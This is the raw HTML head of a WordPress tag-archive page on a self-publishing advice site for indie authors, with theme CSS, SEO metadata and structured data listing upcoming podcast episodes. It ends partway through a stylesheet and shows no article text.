.site-search-toggle{background:#fff;border-radius:15px;width:30px;height:30px;margin:10px 12px 0 5px;line-height:30px}body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{margin-right:0}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart .link-inner,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle .link-inner{padding:0 4px}body #site-navigation .link-inner .ticon.wpex-menu-search-icon,body #site-navigation .link-inner .ticon.wcmenucart-icon{color:var(--alli-blue)}body #mobile-menu a.mobile-menu-toggle{background:var(--alli-pink-hover);width:40px;height:40px;border-radius:50%;display:flex;flex-direction:column;flex-wrap:wrap;align-content:center;justify-content:center}body #mobile-menu a.mobile-menu-toggle .wpex-bars{height:21px;width:28px}body #mobile-menu a.mobile-menu-toggle .wpex-bars>span,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::before,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::after{border-radius:1.5px;background-color:var(--alli-blue)}#main .container{margin-top:30px}#site-header #site-header-inner{padding:10px 0}#site-navigation .dropdown-menu .link-inner{font-size:1em}.page-header{margin:0 auto 0px;padding:12px 0}.page-header-title{font-size:1.5em}#top-bar{padding:6px 0}.social_icons_right{display:flex;align-items:center}#top-bar-content{display:flex;align-items:center}#top-bar-social-alt a{margin-left:5px}#top-bar-social-alt a img{height:22px}#top-bar .join_alli_btn{padding:4px 8px;background:#08384f;font-size:1.2em;border-radius:5px;text-decoration:none;margin-left:15px}.archive header.page-header{min-height:300px}.archive .branding_img{background-color:#32B8D1;background-image:url(https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/spa-book.png);background-repeat:repeat;background-position:100%;background-size:330px}.archive .page-header-overlay{background-color:#32B8D1;opacity:0.95;display:block;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}.archive .page-header-inner.container{display:flex;flex-flow:column;justify-content:center;min-height:300px;z-index:10}.archive .page-header .page-header-title{font-size:50px;text-transform:capitalize;line-height:55px;font-weight:700;color:#fff;max-width:900px}.archive .page-header .site-breadcrumbs{left:0;right:inherit;top:15px;color:#fff;position:absolute}.archive .page-header .site-breadcrumbs a{color:#fff}img.podcast{max-height:29px;max-width:29px}#site-scroll-top{color:#ffffff;background-color:#2caaa2}#awsf-2-socials{display:block;margin-bottom:54px}@media only screen and (min-width:768px){#awsf-2-socials{display:none}}.wcmenucart:after{display:none!important}.wcmenucart-details{margin-left:.462em}.wcmenucart-count{position:relative}.wcmenucart-details.count.t-bubble{display:block;position:absolute;top:-6px;right:-12px;height:16px;line-height:16px;width:16px;border-radius:50%;text-align:center;font-size:9px;margin:0}.wcmenucart-items-0 .wcmenucart-details.count{display:none}.wcmenucart-text{display:none}#current-shop-items-dropdown{position:absolute;top:100%;right:0;background:#fff;z-index:10000;width:300px;border-top:3px solid transparent;transform:translateZ(0);visibility:hidden;opacity:0;box-shadow:0 2px 7px rgba(0,0,0,0.1);text-align:left;color:#666}#current-shop-items-dropdown .widget_shopping_cart_content{padding:10px 0}#current-shop-items-dropdown .widgettitle{display:none!important}.wcmenucart-details.count.t-bubble{background:#2c87f0;color:#fff}#current-shop-items-dropdown{border-top-color:#1175e9}.wcmenucart .ticon{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button::-moz-focus-inner{padding:0;border:0}#lhea-modal-loader{display:none;position:fixed;top:0;left:0;z-index:210000;background:rgba(0,0,0,0.85);color:#fff;width:100%;height:100vh}#lhea-modal-loader>div{text-align:center}#lhea-modal-loader i{font-size:6rem;color:#fff}#lhea-modal-loader .lhea-loader-text{margin-top:15px;font-size:20px;font-weight:300;text-transform:uppercase}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style>
	<link rel="canonical" href="https://selfpublishingadvice.org/tag/flickr/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="flickr Archives &#8212; The Self-Publishing Advice Center" />
	<meta property="og:url" content="https://selfpublishingadvice.org/tag/flickr/" />
	<meta property="og:site_name" content="The Self-Publishing Advice Center" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IndieAuthorALLI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://selfpublishingadvice.org/tag/flickr/","url":"https://selfpublishingadvice.org/tag/flickr/","name":"flickr Archives &#8212; The Self-Publishing Advice Center","isPartOf":{"@id":"https://selfpublishingadvice.org/#website"},"primaryImageOfPage":{"@id":"https://selfpublishingadvice.org/tag/flickr/#primaryimage"},"image":{"@id":"https://selfpublishingadvice.org/tag/flickr/#primaryimage"},"thumbnailUrl":"https://selfpublishingadvice.org/wp-content/uploads/2019/02/susan-yin-647448-unsplash-scaled.jpg","breadcrumb":{"@id":"https://selfpublishingadvice.org/tag/flickr/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/tag/flickr/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2019/02/susan-yin-647448-unsplash-scaled.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2019/02/susan-yin-647448-unsplash-scaled.jpg","width":2560,"height":1708,"caption":"Photo by Susan Yin on Unsplash"},{"@type":"BreadcrumbList","@id":"https://selfpublishingadvice.org/tag/flickr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://selfpublishingadvice.org/"},{"@type":"ListItem","position":2,"name":"flickr"}]},{"@type":"WebSite","@id":"https://selfpublishingadvice.org/#website","url":"https://selfpublishingadvice.org/","name":"The Self-Publishing Advice Center","description":"Guidance for indie authors from Orna Ross and the Alliance of Independent Authors","publisher":{"@id":"https://selfpublishingadvice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://selfpublishingadvice.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://selfpublishingadvice.org/#organization","name":"Alliance of Independent Authors","url":"https://selfpublishingadvice.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/#/schema/logo/image/","url":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","width":245,"height":80,"caption":"Alliance of Independent Authors"},"image":{"@id":"https://selfpublishingadvice.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AllianceIndieAuthors","https://x.com/IndieAuthorALLI","https://www.linkedin.com/groups/4451645/profile","https://www.youtube.com/user/IndieAuthorALLi","https://en.wikipedia.org/wiki/Alliance_of_Independent_Authors"]},{"@type":"Event","name":"PODCAST DROP: The Hidden Craft of Ghostwritten Fiction","description":"In this episode of the Self-Publishing with ALLi podcast, Matty Dalrymple talks with author and ghostwriter Jon McGoran about the craft and business of ghostwriting fiction. Jon shares how he began ghostwriting through an agency, the differences between ghostwriting fiction&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-the-hidden-craft-of-ghostwritten-fiction/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_Editing_Design.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_Editing_Design.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | Editing and | Design | Matty Dalrymple | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-the-hidden-craft-of-ghostwritten-fiction/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-03T13:00:00+00:00","endDate":"2025-12-03T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-the-hidden-craft-of-ghostwritten-fiction/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-05/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-05/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-05T13:00:00+00:00","endDate":"2025-12-05T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-05/#event"},{"@type":"Event","name":"PODCAST DROP: Inspirational Indie Authors interview","description":"Dive deep into personal stories of indie authors, understanding their pathways to success, challenges faced, and lessons learned.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2025-12-07/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","width":1920,"height":1080,"caption":"Self-Publishing with ALLi Podcast | Inspirational Indie Author Interviews | Howard Lovy and guests | SelfPublishingAdvice.…"},"url":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2025-12-07/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-07T13:00:00+00:00","endDate":"2025-12-07T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2025-12-07/#event"},{"@type":"Event","name":"PODCAST DROP: Part 2: How Literary RPGs Find Their Audience: Distributing Books, Games and Creative Experiences","description":"How do indie creators reach global audiences while staying true to their values? In this second conversation, Anna Featherstone continues her chat with Vee Hendro and Hayley Gordon about distribution, community, and marketing in the world of literary-inspired role-playing games.&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-part-2-how-literary-rpgs-find-their-audience-distributing-books-games-and-creative-experiences/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_Production_Distribution_Anna.jpg.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_Production_Distribution_Anna.jpg.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | Production & | Distribution | Proudly sponsored by | gatekeeper press | Where Author…"},"url":"https://selfpublishingadvice.org/events/podcast-drop-part-2-how-literary-rpgs-find-their-audience-distributing-books-games-and-creative-experiences/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-10T13:00:00+00:00","endDate":"2025-12-10T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-part-2-how-literary-rpgs-find-their-audience-distributing-books-games-and-creative-experiences/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-12/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-12/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-12T13:00:00+00:00","endDate":"2025-12-12T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-12/#event"},{"@type":"Event","name":"PODCAST DROP: Business Postal Addresses, Government Shutdown Delays, and Michael and Sacha&#8217;s Business War Stories &#8211; ALLi&#8217;s Member Q&#038;A","description":"In this episode of the Self-Publishing with ALLi Member Q&A podcast, hosts Michael La Ronn and Sacha Black discuss&#8230; My newsletter requires a physical address in the footer of my emails, but I don't want to use my personal address.&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-business-postal-addresses-government-shutdown-delays-and-michael-and-sachas-business-war-stories-allis-member-qa/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_QA-1.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_QA-1.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | Member Q&A | Michael La Ronn | Sacha Black | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-business-postal-addresses-government-shutdown-delays-and-michael-and-sachas-business-war-stories-allis-member-qa/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-14T13:00:00+00:00","endDate":"2025-12-14T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-business-postal-addresses-government-shutdown-delays-and-michael-and-sachas-business-war-stories-allis-member-qa/#event"},{"@type":"Event","name":"PODCAST DROP: Advice: Branding, Marketing, &#038; Promotion","description":"Join host Orna Ross as she interviews the brightest minds, experts, and insiders in the writing and self-publishing business. Get actionable insights to help you level up your author brand and reach more readers. The Self-Publishing With ALLi Branding, Marketing&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-advice-branding-marketing-promotion/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_Branding_Orna.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_Branding_Orna.jpg","width":1920,"height":1080,"caption":"Marketing That Puts the Author First"},"url":"https://selfpublishingadvice.org/events/podcast-drop-advice-branding-marketing-promotion/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-17T13:00:00+00:00","endDate":"2025-12-17T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-advice-branding-marketing-promotion/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-19/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-19/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-19T13:00:00+00:00","endDate":"2025-12-19T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-19/#event"},{"@type":"Event","name":"PODCAST DROP: Inspirational Indie Authors interview","description":"Dive deep into personal stories of indie authors, understanding their pathways to success, challenges faced, and lessons learned.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2025-12-21/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","width":1920,"height":1080,"caption":"Self-Publishing with ALLi Podcast | Inspirational Indie Author Interviews | Howard Lovy and guests | SelfPublishingAdvice.…"},"url":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2025-12-21/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-21T13:00:00+00:00","endDate":"2025-12-21T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2025-12-21/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-26/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-26/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-26T13:00:00+00:00","endDate":"2025-12-26T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-12-26/#event"},{"@type":"Event","name":"PODCAST DROP: Creative Self-Publishing","description":"The final Creative Self-Publishing podcast of the year sees host Orna Ross take a reflective look back at the second half of 2025 and cast an eye forward to what’s ahead in 2026. As always, the episode draws on our&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-creative-self-publishing/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/11/BANNER_CSP_Orna-1.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/11/BANNER_CSP_Orna-1.jpg","width":1920,"height":1080,"caption":"Money and Meaning"},"url":"https://selfpublishingadvice.org/events/podcast-drop-creative-self-publishing/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-28T13:00:00+00:00","endDate":"2025-12-28T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-creative-self-publishing/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-02/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-02/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-02T13:00:00+00:00","endDate":"2026-01-02T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-02/#event"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [[]];
</script>
<link rel='dns-prefetch' href='//selfpublishingadvice.kit.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Feed" href="https://selfpublishingadvice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Comments Feed" href="https://selfpublishingadvice.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Self-Publishing Advice Center &raquo; iCal Feed" href="https://selfpublishingadvice.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; flickr Tag Feed" href="https://selfpublishingadvice.org/tag/flickr/feed/" />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: 